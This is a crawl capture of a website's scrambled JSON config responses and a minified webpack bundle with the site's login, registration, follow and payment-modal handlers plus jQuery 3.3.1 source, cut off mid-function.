{"key":"[\"6f\"g@ns}=\"dfXY5F6LY5MdfM6f\"gsoKQ=\"JF6^Y\"g}1KQ0ss{o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/{mh_d2@K@0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2206gc.hrbx2g.com:8005/d/2530?t=0.21602840401195622
body_size: 1123
content:
{"key":"[\"6f\"g@ns0=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQ0ss{o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0Kp(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@K0m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript
request_url: https://well-done168-2.online/template/751/MDassets/js/app.js
body_size: 89532
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
					E = 0,
					T = 0,
					x = ae(),
					C = ae(),
					S = ae(),
					A = function(e, t) {
						return e === t && (f = !0), 0
					},
					D = {}.hasOwnProperty,
					I = [],
					N = I.pop,
					O = I.push,
					k = I.push,
					j = I.slice,
					L = function(e, t) {
						for (var n = 0, r = e.length; n < r; n++)
							if (e[n] === t) return n;
						return -1
					},
					P =
					"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
					R = "[\\x20\\t\\r\\n\\f]",
					M = "(?:\\\\.|[\\w-]|[^\0-\\xa0])+",
					H = "\\[" + R + "*(" + M + ")(?:" + R + "*([*^$|!~]?=)" + R +
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + M + "))|)" + R + "*\\]",
					F = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + H +
					")*)|.*)\\)|)",
					q = new RegExp(R + "+", "g"),
					W = new RegExp("^" + R + "+|((?:^|[^\\\\])(?:\\\\.)*)" + R + "+$", "g"),
					U = new RegExp("^" + R + "*," + R + "*"),
					B = new RegExp("^" + R + "*([>+~]|" + R + ")" + R + "*"),
					$ = new RegExp("=" + R + "*([^\\]'\"]*?)" + R + "*\\]", "g"),
					z = new RegExp(F),
					K = new RegExp("^" + M + "$"),
					V = {
						ID: new RegExp("^#(" + M + ")"),
						CLASS: new RegExp("^\\.(" + M + ")"),
						TAG: new RegExp("^(" + M + "|[*])"),
						ATTR: new RegExp("^" + H),
						PSEUDO: new RegExp("^" + F),
						CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + R +
							"*(even|odd|(([+-]|)(\\d*)n|)" + R + "*(?:([+-]|)" + R + "*(\\d+)|))" + R + "*\\)|)", "i"),
						bool: new RegExp("^(?:" + P + ")$", "i"),
						needsContext: new RegExp("^" + R + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + R +
							"*((?:-\\d)?\\d*)" + R + "*\\)|)(?=[^-]|$)", "i")
					},
					Q = /^(?:input|select|textarea|button)$/i,
					Y = /^h\d$/i,
					G = /^[^{]+\{\s*\[native \w/,
					X = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
					Z = /[+~]/,
					J = new RegExp("\\\\([\\da-f]{1,6}" + R + "?|(" + R + ")|.)", "ig"),
					ee = function(e, t, n) {
						var r = "0x" + t - 65536;
						return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 &
							r | 56320)
					},
					te = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
					ne = function(e, t) {
						return t ? "\0" === e ? "�" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " " : "\\" +
							e
					},
					re = function() {
						h()
					},
					ie = ye(function(e) {
						return !0 === e.disabled && ("form" in e || "label" in e)
					}, {
						dir: "parentNode",
						next: "legend"
					});
				try {
					k.apply(I = j.call(w.childNodes), w.childNodes), I[w.childNodes.length].nodeType
				} catch (e) {
					k = {
						apply: I.length ? function(e, t) {
							O.apply(e, j.call(t))
						} : function(e, t) {
							for (var n = e.length, r = 0; e[n++] = t[r++];);
							e.length = n - 1
						}
					}
				}

				function oe(e, t, r, i) {
					var o, s, l, c, f, p, m, y = t && t.ownerDocument,
						E = t ? t.nodeType : 9;
					if (r = r || [], "string" != typeof e || !e || 1 !== E && 9 !== E && 11 !== E) return r;
					if (!i && ((t ? t.ownerDocument || t : w) !== d && h(t), t = t || d, g)) {
						if (11 !== E && (f = X.exec(e)))
							if (o = f[1]) {
								if (9 === E) {
									if (!(l = t.getElementById(o))) return r;
									if (l.id === o) return r.push(l), r
								} else if (y && (l = y.getElementById(o)) && _(t, l) && l.id === o) return r.push(l), r
							} else {
								if (f[2]) return k.apply(r, t.getElementsByTagName(e)), r;
								if ((o = f[3]) && n.getElementsByClassName && t.getElementsByClassName) return k.apply(r, t.getElementsByClassName(
									o)), r
							} if (n.qsa && !S[e + " "] && (!v || !v.test(e))) {
							if (1 !== E) y = t, m = e;
							else if ("object" !== t.nodeName.toLowerCase()) {
								for ((c = t.getAttribute("id")) ? c = c.replace(te, ne) : t.setAttribute("id", c = b), s = (p = a(e)).length; s--;)
									p[s] = "#" + c + " " + me(p[s]);
								m = p.join(","), y = Z.test(e) && ge(t.parentNode) || t
							}
							if (m) try {
								return k.apply(r, y.querySelectorAll(m)), r
							} catch (e) {} finally {
								c === b && t.removeAttribute("id")
							}
						}
					}
					return u(e.replace(W, "$1"), t, r, i)
				}

				function ae() {
					var e = [];
					return function t(n, i) {
						return e.push(n + " ") > r.cacheLength && delete t[e.shift()], t[n + " "] = i
					}
				}

				function se(e) {
					return e[b] = !0, e
				}

				function ue(e) {
					var t = d.createElement("fieldset");
					try {
						return !!e(t)
					} catch (e) {
						return !1
					} finally {
						t.parentNode && t.parentNode.removeChild(t), t = null
					}
				}

				function le(e, t) {
					for (var n = e.split("|"), i = n.length; i--;) r.attrHandle[n[i]] = t
				}

				function ce(e, t) {
					var n = t && e,
						r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
					if (r) return r;
					if (n)
						for (; n = n.nextSibling;)
							if (n === t) return -1;
					return e ? 1 : -1
				}

				function fe(e) {
					return function(t) {
						return "input" === t.nodeName.toLowerCase() && t.type === e
					}
				}

				function he(e) {
					return function(t) {
						var n = t.nodeName.toLowerCase();
						return ("input" === n || "button" === n) && t.type === e
					}
				}

				function de(e) {
					return function(t) {
						return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t.parentNode ? t.parentNode
							.disabled === e : t.disabled === e : t.isDisabled === e || t.isDisabled !== !e && ie(t) === e : t.disabled ===
							e : "label" in t && t.disabled === e
					}
				}

				function pe(e) {
					return se(function(t) {
						return t = +t, se(function(n, r) {
							for (var i, o = e([], n.length, t), a = o.length; a--;) n[i = o[a]] && (n[i] = !(r[i] = n[i]))
						})
					})
				}

				function ge(e) {
					return e && void 0 !== e.getElementsByTagName && e
				}
				for (t in n = oe.support = {}, o = oe.isXML = function(e) {
						var t = e && (e.ownerDocument || e).documentElement;
						return !!t && "HTML" !== t.nodeName
					}, h = oe.setDocument = function(e) {
						var t, i, a = e ? e.ownerDocument || e : w;
						return a !== d && 9 === a.nodeType && a.documentElement ? (p = (d = a).documentElement, g = !o(d), w !== d &&
							(i = d.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent &&
								i.attachEvent("onunload", re)), n.attributes = ue(function(e) {
								return e.className = "i", !e.getAttribute("className")
							}), n.getElementsByTagName = ue(function(e) {
								return e.appendChild(d.createComment("")), !e.getElementsByTagName("*").length
							}), n.getElementsByClassName = G.test(d.getElementsByClassName), n.getById = ue(function(e) {
								return p.appendChild(e).id = b, !d.getElementsByName || !d.getElementsByName(b).length
							}), n.getById ? (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									return e.getAttribute("id") === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n = t.getElementById(e);
									return n ? [n] : []
								}
							}) : (r.filter.ID = function(e) {
								var t = e.replace(J, ee);
								return function(e) {
									var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
									return n && n.value === t
								}
							}, r.find.ID = function(e, t) {
								if (void 0 !== t.getElementById && g) {
									var n, r, i, o = t.getElementById(e);
									if (o) {
										if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
										for (i = t.getElementsByName(e), r = 0; o = i[r++];)
											if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
									}
									return []
								}
							}), r.find.TAG = n.getElementsByTagName ? function(e, t) {
								return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) :
									void 0
							} : function(e, t) {
								var n, r = [],
									i = 0,
									o = t.getElementsByTagName(e);
								if ("*" === e) {
									for (; n = o[i++];) 1 === n.nodeType && r.push(n);
									return r
								}
								return o
							}, r.find.CLASS = n.getElementsByClassName && function(e, t) {
								if (void 0 !== t.getElementsByClassName && g) return t.getElementsByClassName(e)
							}, m = [], v = [], (n.qsa = G.test(d.querySelectorAll)) && (ue(function(e) {
								p.appendChild(e).innerHTML = "<a id='" + b + "'></a><select id='" + b +
									"-\r\\' msallowcapture=''><option selected=''></option></select>", e.querySelectorAll(
										"[msallowcapture^='']").length && v.push("[*^$]=" + R + "*(?:''|\"\")"), e.querySelectorAll(
										"[selected]").length || v.push("\\[" + R + "*(?:value|" + P + ")"), e.querySelectorAll("[id~=" + b +
										"-]").length || v.push("~="), e.querySelectorAll(":checked").length || v.push(":checked"), e.querySelectorAll(
										"a#" + b + "+*").length || v.push(".#.+[+~]")
							}), ue(function(e) {
								e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
								var t = d.createElement("input");
								t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name", "D"), e.querySelectorAll(
										"[name=d]").length && v.push("name" + R + "*[*^$|!~]?="), 2 !== e.querySelectorAll(":enabled").length &&
									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
